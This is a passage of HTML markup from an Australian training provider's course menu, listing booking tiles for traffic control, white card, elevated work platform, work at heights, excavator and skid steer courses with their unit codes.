	<div id="col-2125827174" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(240, 239, 239);" >
			
	<div class="is-border"
		style="border-color:rgb(101, 21, 110);border-width:0px 0px 0px 5px;">
	</div>
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1099372918">
		<a class="" href="https://www.starttraining.com.au/our-training-courses/" >						<div class="img-inner dark" >
			<img width="900" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%2060'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg 900w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-300x20.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-768x51.jpg 768w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-510x34.jpg 510w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Browse-Courses-Mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg" /><noscript><img width="900" height="60" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg 900w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-300x20.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-768x51.jpg 768w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-510x34.jpg 510w" sizes="(max-width: 900px) 100vw, 900px" title="Browse-Courses-Mega | Start Training" /></noscript>						
					</div>
						</a>		
<style>
#image_1099372918 {
  width: 70%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

</div>
<div id="tab_traffic-control-&-management" class="panel entry-content" role="tabpanel" aria-labelledby="tab-traffic-control-&-management">

<div class="row"  id="row-983602609">


	<div id="col-1969463133" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/traffic-control-traffic-management/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/traffic-control-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/traffic-control-mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="traffic-control-mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/traffic-control-mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/traffic-control-mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/traffic-control-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/traffic-control-mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="traffic-control-mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-540261639" class="text">
		

<h6>TTM APPROVED</h6>
<h2>TRAFFIC CONTROL & MANAGMENT</h2>
<p>TC1 & TMI1</p>
		
<style>
#text-540261639 {
  color: rgb(255, 255, 255);
}
#text-540261639 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/traffic-control-traffic-management/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-416154202" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/traffic-control-traffic-management-tc2-tm2/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/traffic-high-volume.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/traffic-high-volume-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="traffic-high-volume | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/traffic-high-volume.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/traffic-high-volume.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/traffic-high-volume.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/traffic-high-volume-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="traffic-high-volume | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-561326748" class="text">
		

<h6>TTM APPROVED</h6>
<h2>TRAFFIC CONTROL & MANAGMENT</h2>
<p>TC2 & TMI2</p>

		
<style>
#text-561326748 {
  color: rgb(255, 255, 255);
}
#text-561326748 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/traffic-control-traffic-management-tc2-tm2/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1595671946" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/white-card-melbourne/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/white-card-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/white-card-mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="white-card-mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/white-card-mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/white-card-mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/white-card-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/white-card-mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="white-card-mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-204838725" class="text">
		

<h6>WORKSAFE APPROVED</p>
<h2>WHITE CARD</h2>
<p>CPCWHS1001</p>
		
<style>
#text-204838725 {
  color: rgb(255, 255, 255);
}
#text-204838725 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/white-card-melbourne/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-380316996" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/traffic-control-traffic-management/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/traffic-package-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/traffic-package-mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="traffic-package-mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/traffic-package-mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/traffic-package-mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/traffic-package-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/traffic-package-mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="traffic-package-mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-1452773321" class="text">
		

<h6>COMBINE & SAVE</h6>
<h2>TRAFFIC CONTROL<br />CAREER PACKAGE</h2>
		
<style>
#text-1452773321 {
  color: rgb(255, 255, 255);
}
#text-1452773321 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/traffic-control-traffic-management/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row"  id="row-1022846235">


	<div id="col-200537460" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(240, 239, 239);" >
			
	<div class="is-border"
		style="border-color:rgb(101, 21, 110);border-width:0px 0px 0px 5px;">
	</div>
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_56542173">
		<a class="" href="https://www.starttraining.com.au/our-training-courses/" >						<div class="img-inner dark" >
			<img width="900" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%2060'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg 900w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-300x20.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-768x51.jpg 768w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-510x34.jpg 510w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Browse-Courses-Mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg" /><noscript><img width="900" height="60" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg 900w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-300x20.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-768x51.jpg 768w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-510x34.jpg 510w" sizes="(max-width: 900px) 100vw, 900px" title="Browse-Courses-Mega | Start Training" /></noscript>						
					</div>
						</a>		
<style>
#image_56542173 {
  width: 70%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

</div>
<div id="tab_elevated-work-platform-/-heights" class="panel entry-content" role="tabpanel" aria-labelledby="tab-elevated-work-platform-/-heights">

<div class="row"  id="row-1454232840">


	<div id="col-506040478" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/ewp-training-melbourne/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/EWP-Mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/EWP-Mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="EWP-Mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/EWP-Mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/EWP-Mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/EWP-Mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/EWP-Mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="EWP-Mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-1067149079" class="text">
		

<h6>WORKSAFE HIGH RISK</h6>
<h2>EWP LICENCE (>11m)</h2>
<p>TLILIC0005</p>
		
<style>
#text-1067149079 {
  color: rgb(255, 255, 255);
}
#text-1067149079 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/ewp-training-melbourne/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-524216124" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/yellow-card-course-melbourne/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/YC-Mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/YC-Mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="YC-Mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/YC-Mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/YC-Mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/YC-Mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/YC-Mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="YC-Mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-2534830492" class="text">
		

<h6>EWPA CERTIFIED</h6>
<h2>EWPA YELLOW CARD</h2>
<p>RIIHAN301</p>
		
<style>
#text-2534830492 {
  color: rgb(255, 255, 255);
}
#text-2534830492 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/yellow-card-course-melbourne/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2005329715" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/working-at-heights-course/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/wah-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/wah-mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="wah-mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/wah-mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/wah-mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/wah-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/wah-mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="wah-mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-840754330" class="text">
		

<h6>NATIONALLY RECOGNISED</h6>
<h2>WORK AT HEIGHTS</h2>
<p>RIIWHS204E</p>
		
<style>
#text-840754330 {
  color: rgb(255, 255, 255);
}
#text-840754330 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/working-at-heights-course/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1135963062" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/product/package-3-work-heights/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/eleavated-paclkage-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/eleavated-paclkage-mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="eleavated-paclkage-mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/eleavated-paclkage-mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/eleavated-paclkage-mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/eleavated-paclkage-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/eleavated-paclkage-mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="eleavated-paclkage-mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-4292340296" class="text">
		

<h6>COMBINE & SAVE</h6>
<h2>ELEVATED WORK<br />CAREER PACKAGE</h2>
		
<style>
#text-4292340296 {
  color: rgb(255, 255, 255);
}
#text-4292340296 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/product/package-3-work-heights/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row"  id="row-1681587757">


	<div id="col-1953246062" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(240, 239, 239);" >
			
	<div class="is-border"
		style="border-color:rgb(101, 21, 110);border-width:0px 0px 0px 5px;">
	</div>
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1768926597">
		<a class="" href="https://www.starttraining.com.au/our-training-courses/" >						<div class="img-inner dark" >
			<img width="900" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%2060'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg 900w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-300x20.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-768x51.jpg 768w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-510x34.jpg 510w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" title="Browse-Courses-Mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg" /><noscript><img width="900" height="60" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega.jpg 900w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-300x20.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-768x51.jpg 768w, https://www.starttraining.com.au/wp-content/uploads/2024/12/Browse-Courses-Mega-510x34.jpg 510w" sizes="(max-width: 900px) 100vw, 900px" title="Browse-Courses-Mega | Start Training" /></noscript>						
					</div>
						</a>		
<style>
#image_1768926597 {
  width: 70%;
}
</style>
	</div>
	


		</div>
					</div>

	

</div>

</div>
<div id="tab_excavator-/-skid-steer-/-earthworks" class="panel entry-content" role="tabpanel" aria-labelledby="tab-excavator-/-skid-steer-/-earthworks">

<div class="row"  id="row-1839497748">


	<div id="col-341779672" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/excavator-training-melbourne/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/excavator-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/excavator-mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="excavator-mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/excavator-mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/excavator-mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/excavator-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/excavator-mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="excavator-mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-1193295149" class="text">
		

<h6>NATIONALLY RECOGNISED</h6>
<h2>EXCAVATOR TICKET</h2>
<p>RIIMPO320F</p>
		
<style>
#text-1193295149 {
  color: rgb(255, 255, 255);
}
#text-1193295149 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/excavator-training-melbourne/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-177810931" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/skid-steer-ticket-melbourne/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/skid-steer-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/skid-steer-mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="skid-steer-mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/skid-steer-mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/skid-steer-mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/skid-steer-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/skid-steer-mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="skid-steer-mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-3766709093" class="text">
		

<h6>NATIONALLY RECOGNISED</h6>
<h2>SKID STEER TICKET</h2>
<p>RIIMPO318F</p>
		
<style>
#text-3766709093 {
  color: rgb(255, 255, 255);
}
#text-3766709093 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/skid-steer-ticket-melbourne/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-192076479" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/earth-moving-training-melbourne/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/other-earth-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/other-earth-mega-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="other-earth-mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/other-earth-mega.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/other-earth-mega.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/other-earth-mega.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/other-earth-mega-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="other-earth-mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-1691648276" class="text">
		

<h6>NATIONALLY RECOGNISED</h6>
<h2>OTHER EARTHWORKS TICKETS</h2>
<p>
		
<style>
#text-1691648276 {
  color: rgb(255, 255, 255);
}
#text-1691648276 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/earth-moving-training-melbourne/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2058635253" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-shadow-3 box-overlay dark box-text-bottom" >

		<div class="box-image" >
			<a href="https://www.starttraining.com.au/product/package-2-earthworks/" >			<div class="" >
				<img width="300" height="531" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20531'%3E%3C/svg%3E" class="attachment- size-" alt="" decoding="async" data-lazy-srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/earth-package-mega-1.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/earth-package-mega-1-169x300.jpg 169w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" title="earth-package-mega | Start Training" data-lazy-src="https://www.starttraining.com.au/wp-content/uploads/2024/12/earth-package-mega-1.jpg" /><noscript><img width="300" height="531" src="https://www.starttraining.com.au/wp-content/uploads/2024/12/earth-package-mega-1.jpg" class="attachment- size-" alt="" decoding="async" srcset="https://www.starttraining.com.au/wp-content/uploads/2024/12/earth-package-mega-1.jpg 300w, https://www.starttraining.com.au/wp-content/uploads/2024/12/earth-package-mega-1-169x300.jpg 169w" sizes="(max-width: 300px) 100vw, 300px" title="earth-package-mega | Start Training" /></noscript>				<div class="overlay" style="background-color:1"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

	<div id="text-3117245080" class="text">
		

<h6>COMBINE & SAVE</h6>
<h2>EARTHWORKS<BR>CAREER PACKAGE</h2>
		
<style>
#text-3117245080 {
  color: rgb(255, 255, 255);
}
#text-3117245080 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	
<a href="https://www.starttraining.com.au/product/package-2-earthworks/" class="button primary"  style="border-radius:10px;">
		<span>BOOK NOW</span>
	</a>



			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row"  id="row-1226741845">


	<div id="col-1652781362" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(240, 239, 239);" >
			
	<div class="is-border"
		style="border-color:rgb(101, 21, 110);border-width:0px 0px 0px 5px;">
	</div>
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_319944064">
		<a class="" href="https://www.starttraining.com.au/our-training-courses/" >						<div class="img-inner dark" >
